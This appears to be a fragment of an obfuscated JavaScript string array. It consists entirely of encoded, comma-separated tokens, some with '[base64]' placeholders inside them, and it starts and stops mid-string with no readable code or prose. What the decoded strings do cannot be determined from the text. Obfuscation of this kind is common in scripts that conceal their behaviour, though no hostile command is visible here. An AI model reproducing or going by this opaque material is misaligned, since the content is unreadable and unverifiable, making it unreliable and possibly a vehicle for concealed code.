C','cCk/[base64]/dQLGmmmoDWRuNFmoxzmkTW5NcU8o0W5v9emk9FSkfWPL6W4/cM3xdNvdcKCkIW6xcPMVcP8oOWOeXx0KnWOxdQ8ohWOnqWQhcI21wrCo5W7PDWOzksuXPW6/dISk9amoBWQBcRCkbW4lcTCoRj8kBW6XSW4Hkts/cNmkeCuRdVSobW73cSteOWPJdRJ4vWQ0Wj8krW7qAW47dKJ7cOSkieN3dNCoIw2VdOenvrSkiWRWGW4jEfCoHWPdcPJK','W63dGtH+W4ddJW','WPRdH03dJ0S','W5PBW7OjbG','W4lcObJcHt0','CSk+rq/cIa','zXyYzaS','BmoSW4FcHSoU','eSkrkCkdWPy','WQRdKfldJ2K','W4ZdJ8o1W5FcHW','lCk/bCkEWRy','udVcJ3pcUq','W70dWPpdJvC','W7alWPm0nW','W5BdPf18bmo+pmo6WQGlWPXEFZzeBCofgSkzpCo9WRz+WO05FfrEW7Oujdbsp3TnWPxdUCoNjI5dWRldNmoTWQ3cRCoOnsWnkKtdHSo/g8oWW6RcUCocWRhcQSk9WQ/dU8kJWRqFWOnkEX9+fWxdR8oeqY5RW7vqrXZcR8oHW5CFoCoPdYGFh8kYcCoZtc44W5pcLCkJW51DW7dcQCofovBdG2NcOaNdOCkcimo5WRz1kZhdKX8SWQ3dQJLbzcpdI8ozkSoRdJ8wnmozz1zeWQvvW7uKW6P4xmoUcCoWyW/dVmoBWPjfhCkGWRJdQmkjW7ajkmkUv8oYWOnLW70JW6TYgCkoW5XodmoWjmkCbLm7xLFdQH/dRg5eWOrgcsVcQHC/h8k2DSofCmo9WRhdMCkIw8kUW7BdRSkZBGJdIWpdO8oztSkyWOWEWRb3WQz4W7dcV8kcWPzNmmkQW7xdGslcNGdcNmoStmk9WRWEW4pcN0XRW4a2khXJWQxdQSk/[base64]/dSmo+WQ9TWRFcSCkpvhRcMKK8W4ThdfKlkSoFy2GvW7feE0RdPZu0W6KDvGOoWPadWOKjDSodW4BdQ0DQghddPhBcQCo1W6/cNgBdPaxdP8k6jZ0vfbVdHSo+W7P+W6ZcSYZdSfxcO8k7vfpdJmowpJZcQLVdRMSYxCkdW4v9rmoqr3ixkJ7cHmoRDYa1u8oxcSkVWPOtWPpcLSkTaSo+mLaJW4BcNe3cKmkgyGezxCoNW6BdRSkwWO5OBSkQnmkTgdLeW7PgW57cItddQvPwW7pdRYJdM8o3WPDJW6/dKmo2W5JcRhb1CLJdGINdLmoFWOVdNxXxW58Bac8BW6RdVSooW5LSWPBcMh0dpSkepgZdTslcRXitpLhdUNFcGtVcLgRdP8o4W5CGWOlcQCo0WP/cQmkAWRFdKblcRdPkn8oEW7tcN0D/WQjyWOVcUsGCW7ZcJ8k+WRddRs0ppmo5W5/dISk+EK88W4pcLCoQW7NdSCoOW5hdPardW6NdJSk2pSkAWOj6eXPtBmoSW7mqe2fFfWf5W4qkfCofWQOvtmotWOaIWOLWW6C4W6n1WQRdPmoaW7KZESkSiSkNDCo7W5JdPKjRW5tdUCkzk8ojW63dJa/cK2VcRwarWOXfW7GaxNBcSSkzCSkGaX/dO8krW5yRW6PXr8kyW4eFWRZcGCo3W7KsDM9iW77cH8kpbWn5exldTgOUW6RcMutdS8kBemo8WROtlhJdG8knWQRdMmoMemowqSkWW7/cQCoZdIxdRCo7Eg7cTmoPWO4OddfKgKnGW4RdVCoQWOisqSk5WQFcK8kuW4hdRCo1Csu0b8kHWQhcL8kdW7tdS8ksb0TAW7H/WOxdPmo4WOTXWOS5imohW5hcVmkzWRfLfmkWDZhdKCohW6NdNSkwW7lcPY7dHY/[base64]/cI2z3WQJcJspcTCkqdK/cIWpcOCoOfexcRmkCWRhcM2X8x8khW4hcLmo1y2eyquK7W53dNSk/[base64]/W6JcRSkuW5pcHJH/WORcUSkPuWddNgHyWOflWOOPtWlcUY5UW4Sk','eqCsEG0','odqrubC','idmGqZ9xWOddSZHP','o8knaSkdWRK','DCk+xHZcKHZcTqyjW68','Amo0WR7dLaO','vmkOfmkiWPW','W63dImolAYWGW57dOCk8pSoeB07cUW','W78BnXldJG','sxlcHmkgbq','ASoWWPFdUbi','mXGqvtO','oe5ObHRcRG','W505dddcHW','W5aDW55uWO8','CspcHelcHW','WQJcQe0eWPFcUw/cSq','WOWXWOKPua','WRdcL8opjSoZxmogWOi','WRlcO1O6WOFcRh/cPW/dO8oeWQddPZ04W5i','qCkHuqZcMHVcR0K8W6qTfW','W5qfWPFdS24','vx3cMSoxW60','W545dJpdSmoNca','zmkmxSopWPi','mCklEfe','WO3cH8kfWPVdVq','DN/cOCoeW7q','smoEW6dcN8ot','c8ohW6RdKMJcHc8aWQNcQHq','W50uW7vjWOG','W4fKWRyydW','W4jCWQLHWQG','WQZdKwNdU0m','W4eUWQldJNLQm8kbwq','vd/cImkIW6i','W7hdLmotW7lcIaW','W4dcQeOLWOJcPmkgEIzy','pHaavqG','W45hWOHwqq','W5tcSHpcSry','CWmRWPRdJq','W6ddSSorW5dcIW','rtaAsdC','WQBcKhyzWOK','umkLhSkmWQ0','dMCSFG0NgYZcTSkNWPldMIpdL1FdUmoUW4NcKSokWQ16W43cJq3dGCk5b3ZcQa7dQLbRW6xcGv1wjSkuBt/cGmk/W5WlW7mInmoOumkYwhX0p8oVWRpdHmodWRJdPHfWhN3cUxhdTmkEWPneWQVdKSkOWQVdVmo0cCklASkrWQpcPwZdN8ogbGSWW4iAW4hdGgFcJvhcHmkbiSowW5xcHcRdHqvgWOjtWRnmh8k7WOSVWO9dASokWRldHw0Hpmk/m8okWQJcPSofWP/cV3JcJSkYWQDMofBcO8kxvCkpW6xdLhCVW63dN8o8WQ/dSwRdTCkqW4lcG8kkWRijWR40W7pcTsdcS1iaWQZcNmk4hvJcNmoxfCkrWRXnrJNcL8k/W64KW6tcQfhdPCobq8kRWPRcNvqxa0FcR0OOa8k1lCo2WRisoenJW57cPJq5omocjSorBmkwW7GyW5hcMmknWQNdPCo3lab1WPbcW6FcGInuWOaBW5FcQ8oxtmo7zmo3FhZdUCkwBq8gW6rxW4hcSCkBWRyMsSkphd5CtCkLW4pdLdi9nmo8pCoYrmoJhmoBW6/dUxyCW5ldRCkufetdVtNcSK3cJSoVWQRcHCkzW6/[base64]/smoyj1VdHI7dNMxdN8kxWRnOvIXRW5hdUwyyW7tcHh1HWRBdSSogyw/cRWFdI8k7WRSkW6hdOXNcLZZcJmo/W5hdIe/dMSoaW4zourVcSWjyWPddV3tcPhFdG8oHW7LAvCoaWPfBkJVdMqhcQCk8fIjnpCouW4BcUSk+W55ayYVcPdpdPqVcGmonW6epW6ZdGc/dHSoZB8krW67cNmk9zCkRW7VcRSkQWQSAwwdcT8kBWRtdG8kiWQpdPmo1a3FcT8ouq37dNw85W5NdNKzZidzAW61yW7VcUH8aW5nFDCk3dmkjW5m8yqxcImonWQSwWORcOJ3dOComqx3dP8oKW6ubwmodaCkocdf1W4ldMe0PawRdJCkigmo4WP96W4yAW4WrW7/[base64]/dLxnYCMTzWQPFWPi2pwFdLLqBEK7dNemVlCk3W5HuWQVdPCozWQdcNr1Ip0WuD8kdjdVcQmovW7G5a0RcPCo2qSoNW6aRWO3cRwZdJvrtWQXnzapcT8kpACkKibrfWOWGWO1TW6yWW6hcN8o3oSkXWOyfvmo9gfNcRqqNvZ3cISk2WQxdKLNcJIWIlt9/W44/eSkEWQbdW5FcL8kCW4tdOfFdV8oIDmoVrmo5W6uxgM9SDsDtALOYzhpcJ8kruSoegWWzu8kaWO7cNCoKz8oOtXSIqqdcHM9MsCkiW73dLu/dTv5RW6RdSmoak8ovmt/dJmofWQmIECkyW7VdHSkLBvnqnHRcTgRdPSoEzvGwCcyiDSkrBCkJW6mxWOaCW4bNWP8VtCkaW68RW5jPW5zDWQRdTfpcR0D/[base64]/cN0hcNJNcLSoWdHPwW5CakmkLsSoZvCkPWPZdL8kvWRJcRCkfW5BcMCogWQvwwmk0WQW/hJNdOG/cMdmJW5zVW4fhyGPgW4SHlSo6WQm8W6tcRCkVnJZcMtdcUL1roCk3W4RcNCkgzJyaDd8WW79Kr8kTDmoVASkMxqhcG8o9C8o8W4SRWPVdU8obW77cPSk+qCkpCSk/[base64]/vSobWOhcKXZdRdfZnN3cSbrcWRiTWR7dQLu7WOmZW5X7mafVk8o2WQ0fs8kUb37dHrDAsCoSWP9BtSkGWP4bWODmWQyuWRlcJgSTWPtdHCkUESkJiSk4W4FcQmoAfSo4kur/W7ddQg0VW6i5hX8NWOxcLCk1w8kTDwKNpY5LWORdVdOFrCoyWR0QWQpcOX1Ak8kKWRpdJCoLW4aEyCofDSoHWQtcO3xdP8kLWQOsWPO/BmoEW5FdMCooW4tcKNFcOWxdLsbmaCo9y3GzgLJdMbFcJCoAkCoNW7tdPIXZhSkmu8kuWR/[base64]/cPM/[base64]/hJj+W7NdHCk9W5nTWRddSGuguCkWagz2W4JcUsaxBehdGuHKumkOW4HOW6uAW5W4qdLVF8kRk8k1tmoOkhqhgmkdAXxcJmo3jxFdQCodmZ7dMmktrCk9W5pcJ3H5WP82n8kFpeaMyCkkW53cV8oiDJdcICo4iXhcP8klW7O0W7ddH8kxrYXFW57cQmoFEKZcGs/cPLPwWRGhWQ3cMNvQytPZW6GFWOuHWONdSSkZWQRcR8olD8oCg3RcGSkndXf6bSkcpa/dImkprhZcLa1uCConamkbo8oPW6ffW6JdJXJcGcPqW4/dTCojWP7dJCkrndNdP2dcRCkcWRVcQCk5W4dcJutdOHSyhfm2qmkpW7H+CCouW6i/uSo2W6ldOmoxW7RcRsnyW7BdVSoLWOHPW4xdMNDCWRFdLSo0W6LdW6jdeZldPbZdGbuMW7/cPCosl8osjSoOW7Gao8o5W4mTpSkaW7bIWQRdSGpdRtq2DmkrWRRcOCoMuSotWOLooSoFkHCNrSkryIDpW5tcPmoOB8kEoSorDSodCCoRoCofuCksW6ZcRCo/rqpdNCkQgMhdIZFdSsCxtSorhSohmCoAeSkeWPxdGuyjWRFcLCofWRtcQSoFyfiCWOrFWORdJSozAYyPWOXoASoycGBdGSoBFfNdNMpdUCk9iSkSW7/dQmoPW6OCW5hdNX9jWQ5jW53dVWjsW7BcV2j6W4f6tCkLWR5jANvBW49VWR7cVSogW5qRWPSGjcpdN8oEWPtcQtOtbqJcGK3cUmk0r3JdUbdcGSkOACkOWOi2W5/cQCk/WP9SW7/cVg3dLSoqWP/cN8oKySoes8kCWPVcJhpcUHZcP8kJkSkDWPpcHxxcS03cJ2f/[base64]/dThBcMw4ubfhcUSkJrxldKarNCCoWySo4mg7cIrTgW6HfqmkuWOC5ihRcOmoekNSWWQPgW7FcPdrpW5pcOGJcOcBdI8oUccVdVWhdNmk0qmkpvgm1uXnYy8kqD3uaW6xdRSouoCkYBmkkvGnFqZiBW7xcMJtcMxxdGmoIW6BdKv5EwCodWRxdIuRcT8kUW5S/W4BcItitWQVcJCo6W7jdWP7dUCkBlSoeW6VcQ8oSrY56W7JcPSkbWQe6EXytW7BcTNBcUbGsWOLEDxpdHKNcM0NcTSkfW4zpW6fVW4mBn8k0W5pcRCktW4KiWO0+W6VcPSkyhG7cV8oQeH3dRCkFWOfymmkpWPOWW43dQLemW7HYWQtdM2pdPmk/imoiW4ClnNyUWRpdQrhcJsX7sSkCW7ldRKCdWR8YprFcRulcLZFdV8kiAq','W6uAW71LWQy','W67cRCk9fZ8','W4D+WOqska','nYWQuGCsW43dVZzTyxhcGN4YWQi','wrFcVCkgW6q','W6FcStpcKrSc','W7fgW68WhW','W5VdLSo9bSoU','i8kpz1BcUa','W6O7eapcQa','oce9FqLCWOVdOJm','WOuugmkRnq','EWaSWPNdRq','vN7cUXRdJG','ztlcS8kRW5i','W4DFWRP/WQJdL1G7ha','fZ8NqrnCWQm0eSkiuSkfWQZdMW','W5NcLMGGWPq','W7vAWPWYja','W6tcGwK4WRa','uSk+fCoZW5KCrqzZWPrWW4xcQ1raCLqDW7nfimoC','WOZdI0/dSN0','WQVdPeldLg4','W5/dLmovDbe','cfeNBsJdRW','m8o+FalcTZRcMH0','W4ZdPSo2kSoE','w8ouW7VcLCooga','W5ldRXXBW6y','lLnfcsS','W5RdN8oNzs4','W77cPJdcLXa','wCkonmkyWPTjrCoNW4e','qxNcQYpdJW','BmoQWOJdMaG','tmo3WOldHci','vHtcLglcGG','WO7dO2JdIg8','vCkCBaZcNG','WPGKtSo4WRTDuCkaWO7dMHJdKSkJjW','jXektqS','xZKIWQZdJa','W7pdSH5yWRJcJ3/cStVdHW','W4DAWOLcWRu','dYy2Ace','WQi+WOqZCq','jZu6CIC','WPldQxy3WPa','BvdcV8kLW68I','W4BdVmoqzqq','u8ovWR3dUra','W4fxWPSJaq','xGxdHd1k','W7tdTSoNW6dcUq','cmkErv3cQa','D8k4dCk+WPKYWQvkWRCgga','uqJdPwNcGq','W4CDkZdcKq','W7SxWPOwbq','W6KYoa/dSW','j05NeW3cRG','qJW8ucW','xSolWQRdGJpcM3SiW7hcUuNdOmovWPpdMwLcW6xdVSk6WOmlW6dcTfZdMqnOwmkaW6RcHZa','W4qihWlcGa','W7ZcR8khnXW','zv7cSSoDW4u','bJKwvXG','vrupEJ4','kSkLEKZcRq','W6mlcX7cMa','B8oAf8kFFNC','qr/dPqDB','cdNcIbr2W5NcImk9cmkNW4eLWRhcI1O','W74hWQq6omkeFbtcUWvkzhPQ','Fb3dPH19','W7dcQCkYdqe','D8oqkSkmEhywWRm','W4nwWQ9jWRFdVLWTbSomWPWmW67dSq','W40MdZRdPq','W50gjtldTW','WPapWQqkuq','W4RcQvS5WONcNmkmFYq','cdtcSsPN','W4ldPCoBDWO','BmkFtW7cQG','W4CKeZJcMG','ue/cKSkxW6G','zSkGC8oiWPG','y8kCsJZcUq','W6BdLmotW7hcGW1ZgsRcKW','wwBdLvqJWOxdISomk8klW7u8WRRcIW','WOSdimk4oa','W5qDjmo+z0qVW7JdRuzoWQu6bSkxWRVdQW','yh7cLmkonrRdISkUW7hdOSoUWPFdGq','W7vYWQfaWQe','WRNcImkfWO7dPa','WPivlmkmia','wComn8kTrW','W6hcOmkfbavJWRpdNWNdUwimmCkn','DmkIiSo/W7m','DmoyobxdQmkJWQSwWP3dS8o9W5pdLq','W7JcOtlcVZC','xJyOWR/dOJKD','mHWQuXe','wNNcKX3dKG','EsJdPd9l','W5erpmoxyK8LW4ldR1n/WQGSda','WPNdO8oDWQLv','W6NdGSorwIuRW4FdK8k7jmoIExa','W7ZcI1ehWRa','dSk+zKhcPa','wZ8ZWPNdPqK5WPLKWOddH8ooWPFcOa','W6uBWO/dHNe','WR4yWQmHuq','W6G7WOeWncZcTmk0WRldLYpcI8kGW519WPTSWRhdQM4lqu4YW7/dPSo+WPnRWQldHtP3W6NcPNHfW5CbW4CQuh3dK8oBWOzRW6NdVmo2dSkiASo7W4HiWOFcS0v8W53cK8oYWQtcOdNcMCoPW6pcOgvAW7jskLq3pCohW6mTWOOEWRNcO3i6W7ZcG8kNW7/dGbGtz8orWPtdQ1fQkCkvW5NdRYaZfd0WoI1nhCo0WRq7W6a9W4znE33cL1pcOMdcQcldVYSzaCkrECopfre/WOVcMSkGAuK+kbdcHCkXrCoGW6lcThbDWRpdISo2DL5en2nWWR0cFtSpwZrjW4zSCmoqW6BcSmkuvblcLSojl8oCWRT7fCo9W4pdICosWRVdUCoXBqhcGxOqyCkNCCoSWPeSWOldGNxdGSkCWR/cKGJcLmoDWPmcpCkZbmorW7LGW6nhemoDW4HltSopWQj8W7C8W7ujWR83F8kRcmkkWOH+kCk0WPtcSH5pWP4Upq','WRddG2iUWOa','vsmCDciwlXNcNCoZWPJdTYFdVW','W4ydWPldTM0','oxLQjqS','qxdcHSoGW4ZcJCkPW6VcSq','uSk+fCoZW5KCrqzZWPrbW77cM3m','usOjqJ0/kW/cHW','z2lcLCkFpWldM8kp','W4FdM8oYFGO','uHtdTsHd','WPNdTe1Mqq','baCtuGi','WP7dLNa2WP4','W5NcQvSPWP/cJ8kkFJqDyq','avhdOsBdPmkcs8oAWO0wW74','W53dPtX3W5y','W6FcIvy8WO8','W6BdImorstqT','efe6FG','z0FcVSkV','ySkRzCovWOq','uJ4TWRNdMW','WPBdN1uIWQOVWOxcJWirimkMjmkh','ygFcH8kpiZJdL8koW6y','W6S3ctFcVSogyxBcOCoxW70+e8k8','W7qRWRWoiq','W5OUWRBdT3K','yMFcISktjWddJmkCW7ZdO8o3WOBdH3HDWPO4','W4FdQCoSxaO','wCo+W6FcLmoR','kfShAaK','W4iro8oM','WPBdIe7dNwGryCooBq','aCkNuCokWOyfhr8VWPWY','WPldH1JdTh83uSo3sq','xI3cNwtcPq','js4Pxrq','EmkTtmoj','wmk6gCo6W5axtXD1','WRNdLgmZWQ4','gquksWO','Bh3cG8konHJdKCkk','lJlcVIzu','W6GiWO3dIx0','W7/cOsdcJJm','tCkPiSoXW5i','W7OZeqFcTW','uZtdRedcOq','WOH1W7ervmoTWQBcHmoLFmktWRbaWR4qwSoJmSk4WOpdTCkrW4NdP8ouW4RdGXFdN2pcON8rnmoyhqCzWRz/W4JcSCkVimkEWQn/[base64]/W551W5xcK8kxWRTBWQhcHmkxWOe/WQS+WQZdItyrW7dcUCkHjSoPW5zJwwjMWQldOLJdNMHpggdcGe5TzSoWW5ZdU8owWPdcRgRcVdfbWRONW5rvWRBdQCkxzmksWOyyw8owW7q/BSoHWRb3WORcMCkBWPb+W5JcPCk5WRhdSmomlCkjyqddMhFcOvZcGwBdQsVdU8oYk8kxdCkcomoKW6moEMnczM9MvwiMjKXaumo3W63cQfuSBSkPD0NcRSogtCkHWRtdKvO4EINcKxu8e3hdTSkyW7yyfW7dMY4tWOqQwCoMCb0yDeVdSZFdKKhdHdFcQ3xdQmk9W5/[base64]/cSYBdUmoXitldV8kgb0bBsCoEuLFdKKNdJ8k1W5zIW4xdG8kajCkSWP/dVCokv8kRFSk+W5WQWOq2W50YWRZdP8oAWRtdMSowWOddLaz2WRrSW6FdJaBdMCk8WRr7WRpcUrlcVhqxy8oAWQldOI0cFLi+sSosbWiaW6NdRtJdO2mzhXRcMSo2W5xcQJVdG0/dG8oDW7hdOfmsW7/cQ8kFpIXJW4WVosOqlSkUWODeANDTbmk+t2jjtG4PDNRdLaVdHuldJSkvW6PTEmkuW5XsW7hdIrNdHSorW6RcSSkBWOy2W7JdH28otSoEW5JcGGWeACkqWPxdT8oJgSk1bG0RWR0tWOezWONdIKaGjmoWWQJcJfddG8oQW6KOrvGMW7z5gmkjA8kkz2bkWO/cMqZcQ8kov2tdUhNcMhPMW6LYumotW6yAWORdHaSZpCkYWO3dMmokCIVcGv/cK3ZcIapdSSovWRpcN2GkWQxdSsmAW4BcMGf1CSoSccxcPtZcTMldJmo6eNNdS8oolCoJpdhdUYRdPSoNdmoOW6C1bCk0WOpdG0/cSSo5WRhcUmkWW4ldHs9qWQtcUCkQWQb6W5HCFtZdTSk1umkWESoJyuJdKCoZWQepmCkctmo7FmoisMJcVHf7WRxcKSosW4tcImksn8kqeSklW7BdHmkRW6hdKmksWRqPW5BcMYHKlmkWWQOEW5mChrCPW5tdL0FdKZxdUxnHW7HWccm8W6PdWQXrh8oAsbdcLCkyle/dUSo0s8kaBGhdI8oymSoqgCkLzColWONcHCkEuW9pW5LLk8oRWOeyW695Bs1PWOJdTSojDsLSemk9zNNcJ8otfCkwsWzNWQBcUuv3ySoAvha9etdcGmopjeZcQCkDxWtcMXtcJeGDh8oQW5BdHvO6z8kAbh/cISoGW4LMBSoNW4JdImoPWQfyWP7dH0z6o8oqdxfjW6TQlSkoBK1zi3FcMmkdW64iCSofWRiqW7mKW4WTrCozsCoPkGFcGuqKWQGrdJnEW78iWPZdOaFcICoDWP0xW688DtSqC8k7W6THheOQoqXvW4VcKSkHpNyOux7dSt7dHa','ucJcUSkLW5G','W7pdICowFaS','W5evWP02nq','CJVdNGv7','vt/dOhBcOG','EmkQomooW5S','wcNcHvhcRa','W5uEW4jRWQvmzLpcQmoDo8oaW7u6','WROvWOOOzG','ltigDGS','W6hcQbVcLaq','WO87BSoCWRu','Dmk7Cc7cUG','ud8PWRVdVqq','W5r6WQeIbYTrWQpdGH7dRmopWOa','W6D/WPa3lW','W40FWRFdGf8','D8kVrtFcIa','WP4xlSkKmq','u8kgnSkXWOy','WRKXE8oOWRy','W5PUWQm','WQtdI8oHWProW74vWQrGCmo1WPXpWQy','hv51aZC','Cc8DEr4','W78dlcJdLa','W401WQJdTNq','FSkTt8orWRldG8o9','W6OdfGVdUq','WRFcOSk3WPRdUG','WPudWOL7WONdVKag','tNZcSSk0W7a','W69LWRiOaq','WRu+g8k2ma','tIJdM2xcMmohW7C','lCkHrLlcTG','W6OhWQq+imkvyXJcTWr8Ea','lreoxbG','W6ZdM8ocW7NcMbX7ca','BKVcUJtdVq','W5S0gq','WOyYWOuhDG','FbBcLeRcOG','yHdcVSkqW58','W5HzWR0FjG','W5vcWQSgjq','ze3cOq','DYZdRxJcGa','W5/dJIHdW4S','W5XFWPiJga','m8k+gmkjWPe5WR1cWRSxkmoMW7Tg','D0JcGXldPmkVjuJdJqa','xcNdIW','rdJcVSkAW7v+','W58hpZBdUW','vSkdkCo9W7q','WQJdShPqvW','scu4EsW','whBcVmkUW6m','D03cQ8k2W4O','zmkWemo0W6a','WRmhW402f1ddQabSW6FcISk0W5/dKq','WPJdG1tdVxy8wmoMtWvdiGBcNq','B8kml8kKWOW','WOSUACojWQvruSkc','W77dImomwG','W5ZcJmkKcqe','W5D+W7yteCoQWRBdRSkUymkyWQTw','WP7dNLafWPa','DWKaxWm','CJaZWPRdUq','W53cJxesWRC','W6pcQ8kslG1J','WQ7dLMRdS2m','[base64]/CdFdUCoeW77dSZNcTdvFWRb0WO/dKSknahNdMshcOIS5lthdOYGeW5tdR8k3WRGtfbS1ww9qFmoOwCkdEmkcW7ZdOdVcM8ohF8oVBCkMC0ivCCo1rZ4FW4RdSSoZrYumW7pdTmokW4nCW5FcSSkjhmkCmmowaCkLWQGJiCk/W7NdRMrmWRiNW6qhWRZcIYSJWOFdGmkFrG','W7ldN8o8AsC','gWmKqaC','WORcGSkVWOhdTq','W7pdLmonW6dcIa','W5BcOttcOG0','W5P+W5qthG','W4CDl8oBxa','WRNcJ2O','jSkbzvBcQCoIW6GmWRNdL8oD','aCkDbCk6WRS','x0pcOq/dJG','[base64]/dSmkMm8kmlSkXh0jWymkUWPBdHJjiWPKpFx4gW5jiW7/dQXziFmksFmkRwSoMW5JdGHKLWONcJhpdS8oOieGKW5zzWR3cHhngWOhdOCkAFCkDrs4jWPP6yCofWQjYF1r7WQlcU8o+m8k6W74BdmkRW6bzW6j6imoft8oJu0tcJCkbW59EWRpcI8k/DSoceKD9W4HYbmkxWQBcJ186lNe5W6NdHCksidyqtgr+W796D1b8gmolzwxcG8kMFCkyrSoCsdWDjepdLHldLWJcL3VcKCk2eCk1WRtdJeG8ru/cTmk9WRBdRCoqe8owW47dMbldOmkJaCknW4FdLmk1W6/cQgtdVCogWO5zW4Cgt8ooW5LCqCk1hSo0gCkNWOpdUCkvW78/bgpdICo3WOJcJYtcP8oFvCohWQ3cJ8kHoColoCo1eCoVk8knb8oaEunBz8olW75zWQ/dTCk5W5ZcUIVcTCkcWPqJzg/cRsxcLCkVWObwWQtdMh1hW5zacJ5pgfzqsmksWQpcVCkFECoDWPKdW7b9FwFcTCk8sCk8W4/cLmkInSoznJSnf8oSe8k4W7ZcIs7cRKlcISoSiMldGJ7dUmomWPlcQ2CpeCkVi8kgkcykkCkiWONdLgpcNSkvF3W5WOvNWO9pWO7dUexdLWVdPeqjW7dcGu1QgSo6m07cIdlcOKeiWQZcKSkXhCkbwrtcSmkSW73cKKFcQsrTW7SGWRW/W53cLedcLNpcO8oufSoHsSoZiCoceXuQsCoOW68hWRBdR8oLW4rHjSo9ie5DvYqYFmobqKtdJI9LWOVdLtZcJIVcSJ9AbSk/n8kqimorWOSDDxBcTmo2dSkaemodWPyCWQ4IW6q1WPxdUmo0mmkfjmoLWR10bwuncKz3WPtdImkTWRDZctnVzSkdASkZW7xcRI5FBL/dOmk/rYNcMfSkW44WW7y7WP3dSgqRW6/dKmkuW5NdUdXIW7DMW7ddPCoFW4vTWPJcOmkcpfFdRSoCktFcPhpdLmoPWPVcNrb5gmk7WR1RjxGFDvtcMCoAWPOeoCkEWPjOWRldMCkvW6VdRvGlWQVcVshdMxqrrCk/W4rJW5zBWP1pW6/dPSoanSkDW6KoW4/cV8o1WQPjASoSDKhdISo4nSkTE1BdLCkbWPD1kmo8D8oWmt/cOmoQWQVdLZNcJrVdLmkzWQFdGSocySkgBCktk8o6BmorW6NcGCoVW4Lcsmk6hmkktNlcVSoUWO88W4LzW6VdLZZdT8oLWR8Zp3HdDe3cKx/dHSoWrmkZq8kzy8oeW7eZW4PnkLddKmk6zIBcQmkgigmhjxZdQ8kyW4DvWOPJbmkqmCkJuJ/[base64]/dLtZdTmoev0hcVmoVW57cLJtcLmo6dJn9W4/[base64]/cNCo/cSkoW5dcOKXpWQ/cPCkVfKNcRmknWQDFcrVdKcaxWPXjwNRcOJBcSrNdRgBcJSoJnt/cMGVcQ8kwj8oIzgrDW4fokrqyimo0bmoOC8kDWPG6b3xcKCojgrC7W4KjWQGAWOLgBqRdU8kdW78wEsZdLmkZW6npw8ogWQKMy1GdW5q4zSkYqvtdJXVdJWNcRK1zW6v4vx7cSSk4lCkxsKP7xmkBuWb9vCklmCoCDSok','vttcS8keW794WOhcQSklW7NcJsq2W7Cq','ysBcV0tcUG','W4SQWQ7dH3bHoCkqx8k6WRhcSeGS','A8owd8kPtG','WOJdSL1WFa','ASokn8kTwG','vJNcU8kTW6bZWOJcGCkKW7/cIZ4NW6SmW4W','W47cGSkbcsm','A8kSxINcLG','W5v1W7W','W5FdNSoOf8oP','rXxcRhZcSq','W4jkWPyQlG','W6aNhCo6Fa','WQugW54','DCoFWPVdIbG','W6/dLCop','pW4UuI8','ANRcNmk2W78','dSohW6JdKM/cHcKaWQJcQHm','uSovWO/dHqO','zSkwlSouW7a','WRtdJCoGWR5n','WONdRfv5v8oBmCk0W74','W4rsW7e9jG','W4XAWQ1DWP8','yM/cGSk5jHhdKmkjW57dUCo0WPpdKhnwWOS','W6hdKGLEW4i','WRBdICowwgaSW5FcUCoWomoPyMBcQ1z5pbTuW5hcHYlcJr3dHL7cKmk4W7RdMCkzFCk/W7JcOmohCIpdPmosyvyFkSogjSoyjCktWRVcMmkDW5y2aSoMWOK3s8oiCmkZWOW8WQJdImo+W7TUdSo3W53dKsPoWPu6WP5qWP9HW4eMpmkHWQFdMNZcGSkKdCkAW5miW6OLFWHOnSoyAfKpW7q/[base64]/a8kpkxldJmo/[base64]/cNmkgeGieWOmuW7ddKKO3W4jDWPNdJSkOxWldRSorW4BdL8kwW5i7WP4ZW4hdU8ofpuXeECkWpfy5W5O0pmkdcCoYWOnDasBcMmoyW5/dVSkTAuuYWO7cTIhcGvL4tmk0hCoKFSoubmoSW43dJeRcImoqmNhcK2HcW4dcPmoGdN8HW6r2vxHcWOxdRCofbINcQmkJW5aTfCoOWPu5WRzVW5fqW6pdPZWPWPjLgmoMW6vjxCklW7X2gs4HWOacW54IewfsWQ5lBmkFsKuGlCkGcmoyWRNdJfZcQt/dQmkqCgxdUHn5WOKovZXhW5/cGSo4WQNdTCkmW51sxmksW4ixd21lWRddQCoVsCkra8kcybldOmkMWP9Lh8onW5FdR8oEh8kHW7fsdHVcPCo7bqpdTqT0cCoMcmo/WPlcM8kFWPHfW6j8W5vVimk2xCowtgNcRhRcUXFdMtToomk3nKe1js7cPeCmje3dO8oRkCoNA0BcUCkOc8oLW64BWQNcH8kxEgKMr8koWOTWAN/[base64]/acWeWODXW6u+sfdcNh3dJSoou8osFJ8XWR/dShhdT8kTWQGiDZtcOmoeW6FdV0tdNmkBW4XNlsKcDCkNy2tdJ2/dTCoNW6LqW6zGW79LD8oFjt7dT1S5uSomoqPIkCoSWRNcJCo1A2hcRZZcN0BdNSkwW5tdG8oGW7ZcQXP9ACovsSkWovtdISksbCoixhRdHmoUaur7x8kDrSoBnCoBw1fcW75IWQD/aIPTWORdH8kkW7GDW6NcNgjkcs/[base64]/cKY90WPOBW6VdOrBdMvNcR8kyWP7dI8k3WRizd2PlW79UWP/cRWKiaHSanJZdP8oEW4RcVJ7cPmk9pLHYWR0kmmoaztRdHc9iC8o5tNhcS8kWDZ/cLCkzWRpdVxdcNmoAWRalWPn3tSoHW58KjSooW4pdOWVcRMdcLmoWiIhcQqeGW5/dR8ouW4PdW40SW4P/[base64]','w8o+cCkHrq','W7RdNSoEytG','oqSoxbO','t8oAWQJdIZtcJfqtW7ZcSW','W6RcO8k1cb0','v1RcSSkSW6e','qZJcRmkC','DGFcVxlcVG','sSkWECoNWRC','W6BdLmotW7hdGbrXhca','W47dGCo7W5VcMG','W79HWPeecG','W7FdUComW4FcIq','zCkDwdpcJW','W6xcImkCnsG','zLdcPCkhW7CVhhldO8o+rCobWPdcMG','pWZcGsT2','w1BcUSoIW7O','W6xcQSkykX4','W4uHWQRdT2HqlCkfva','EeZcNXhdVSkY','W4dcH8kQWOlcSfLGamkud8oeW4VcLCk+zHvPWOhdJSo1BeDkvmoYcXtcM3vVumo4W75WWRhcMmojWP/dNeazlbaGDZVcLZvPgCkFW55nWQFdVLe/WR7cNXrdACo5qCoFWRavW5hdQJD+fmkUcKBdRYBdRGlcSCkDsmkoWQ0fW4JcQmoOW7XsW6pdGmkYoxhcHSkpFmklWRtdVmkAzxWDWP7cJcZdJZFdQCk7WQ7cJmk4W7JcRSk+owW7W61LW60YWPVdNJ92nCoVWO7cMmoOhSo2B8k1rJ5vWR/dRdbAiSoVF27dUxn3aCovW5SmWQxdMqiRASkEW6/dLSoHhcxcJ8k/WQBcH8ojWRRcO